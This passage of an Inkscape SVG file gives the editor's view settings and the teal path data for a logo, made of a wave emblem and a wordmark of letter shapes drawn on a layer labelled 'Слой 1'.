     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1"
     inkscape:document-units="mm"
     showgrid="false"
     inkscape:zoom="6.7277216"
     inkscape:cx="48.530545"
     inkscape:cy="18.282564"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="layer1" />
  <defs
     id="defs2435" />
  <g
     inkscape:label="Слой 1"
     inkscape:groupmode="layer"
     id="layer1">
    <g
       id="g1197"
       transform="translate(0,5.8000005)">
	<path
   class="st1"
   d="m 0,6.9 c 0,0 2.6,-2 6.4,-2 4.8,0 9.1,4.5 13,4.5 3.6,0 6.4,-2 6.4,-2 v 2.1 c 0,0 -2.1,1.9 -6.4,1.9 -5.3,0 -8.9,-4.5 -13,-4.5 C 2.9,6.9 0,9.1 0,9.1 Z"
   id="path1165"
   style="fill:#1b6968" />

	<path
   class="st1"
   d="m 15,12.1 c 0,0 -0.7,0.5 -2.1,1.6 C 5.3,7.7 0,10 0,10 v 2 C 5.3,9.5 13,16.4 13,16.4 15.1,14.4 17.5,13 17.5,13 16.8,13 15,12.1 15,12.1"
   id="path1167"
   style="fill:#1b6968" />

	<path
   class="st1"
   d="m 10.8,4.3 c 0,0 0.7,-0.5 2.1,-1.6 7.6,6.1 12.9,3.7 12.9,3.7 v -2 C 20.5,6.9 12.8,0 12.8,0 c -2,2 -4.5,3.4 -4.5,3.4 0.8,0 2.5,0.9 2.5,0.9"
   id="path1169"
   style="fill:#1b6968" />

	<g
   id="g1195">
		<path
   class="st1"
   d="m 31.8,5.2 h 3.6 c 1.7,0 2.6,1.1 2.6,2.5 0,1.4 -0.9,2.5 -2.6,2.5 h -2 V 13 H 31.7 V 5.2 Z m 3.4,1.4 h -1.8 v 2.1 h 1.8 c 0.7,0 1.1,-0.4 1.1,-1.1 0,-0.6 -0.5,-1 -1.1,-1 z"
   id="path1171"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 44.8,9.6 h -0.4 v 3.3 H 42.7 V 9.6 H 42.3 L 40,12.9 h -2 l 3,-4 -2.8,-3.7 h 2 l 2.1,3.1 h 0.4 V 5.2 h 1.7 v 3.1 h 0.4 L 47,5.2 h 2 l -2.8,3.7 3,4 h -2 z"
   id="path1173"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="M 49.9,11.5 C 50.3,11.1 50.8,9.9 51,7.3 l 0.2,-2.1 h 5.3 v 6.3 h 0.9 v 2.9 H 56 V 13 h -5.3 v 1.4 h -1.4 v -2.9 z m 1.6,0 h 3.3 V 6.6 h -2.3 l -0.1,0.9 c -0.1,2.4 -0.5,3.5 -0.9,4 z"
   id="path1175"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 58.1,9.5 h 2.8 v 1.3 h -2.8 z"
   id="path1177"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 62.5,10.7 c 0.5,0.6 1.5,0.9 2.3,0.9 1,0 1.6,-0.4 1.6,-1 0,-0.6 -0.5,-0.9 -1.7,-0.9 H 63.3 V 8.3 h 1.4 c 1,0 1.6,-0.3 1.6,-0.9 0,-0.6 -0.7,-0.9 -1.6,-0.9 -0.8,0 -1.6,0.3 -2.1,0.8 l -0.8,-1 c 0.5,-0.7 1.6,-1.3 3,-1.3 1.8,0 3.1,0.8 3.1,2.1 0,1 -0.8,1.6 -1.7,1.8 0.8,0.1 1.8,0.7 1.8,1.9 0,1.3 -1.3,2.3 -3.2,2.3 -1.4,0 -2.6,-0.5 -3.2,-1.2 z"
   id="path1179"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 69.2,11.5 c 0.4,-0.4 0.9,-1.6 1.1,-4.2 l 0.2,-2.1 h 5.3 v 6.3 h 0.9 v 2.9 H 75.2 V 13 H 70 v 1.4 h -1.4 v -2.9 z m 1.7,0 h 3.3 V 6.6 h -2.3 l -0.1,0.9 c -0.2,2.4 -0.6,3.5 -0.9,4 z"
   id="path1181"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 81.4,5 c 2.4,0 4.1,1.7 4.1,4 0,2.3 -1.7,4 -4.1,4 -2.3,0 -4.1,-1.7 -4.1,-4 0.1,-2.3 1.8,-4 4.1,-4 z m 0,1.5 C 80,6.5 79,7.6 79,9.1 c 0,1.4 0.9,2.6 2.4,2.6 1.4,0 2.4,-1.1 2.4,-2.6 0,-1.5 -0.9,-2.6 -2.4,-2.6 z"
   id="path1183"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 86.8,5.2 h 3.6 c 1.7,0 2.6,1.1 2.6,2.5 0,1.4 -0.9,2.5 -2.6,2.5 h -2 V 13 H 86.7 V 5.2 Z m 3.4,1.4 h -1.8 v 2.1 h 1.8 c 0.7,0 1.1,-0.4 1.1,-1.1 0,-0.6 -0.4,-1 -1.1,-1 z"
   id="path1185"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 97.9,5 c 2.4,0 4.1,1.7 4.1,4 0,2.3 -1.7,4 -4.1,4 -2.3,0 -4.1,-1.7 -4.1,-4 0,-2.3 1.7,-4 4.1,-4 z m 0,1.5 c -1.4,0 -2.4,1.1 -2.4,2.6 0,1.4 0.9,2.6 2.4,2.6 1.4,0 2.4,-1.1 2.4,-2.6 -0.1,-1.5 -1,-2.6 -2.4,-2.6 z"
   id="path1187"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 103.2,5.2 h 4.1 c 1.5,0 2.2,0.9 2.2,2 0,1 -0.6,1.6 -1.3,1.8 0.8,0.1 1.5,0.9 1.5,1.9 0,1.2 -0.8,2.1 -2.3,2.1 h -4.2 z m 3.8,3.1 c 0.6,0 0.9,-0.4 0.9,-0.9 0,-0.5 -0.3,-0.9 -0.9,-0.9 h -2.1 v 1.7 h 2.1 z m 0,3.2 c 0.6,0 1,-0.4 1,-0.9 0,-0.5 -0.3,-0.9 -1,-0.9 h -2.1 v 1.8 z"
   id="path1189"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 112.7,7.9 h 2 c 1.7,0 2.6,1.2 2.6,2.5 0,1.4 -0.9,2.5 -2.6,2.5 h -3.6 V 5.2 h 1.7 v 2.7 z m 0,3.6 h 1.8 c 0.7,0 1.1,-0.4 1.1,-1 0,-0.6 -0.5,-1 -1.1,-1 h -1.8 z"
   id="path1191"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 118.5,5.2 h 5.5 v 1.4 h -3.8 v 1.7 h 3.8 v 1.4 h -3.8 v 1.8 h 3.8 v 1.4 h -5.5 z"
   id="path1193"
   style="fill:#1b6968" />

	</g>

</g>
  </g>
</svg>
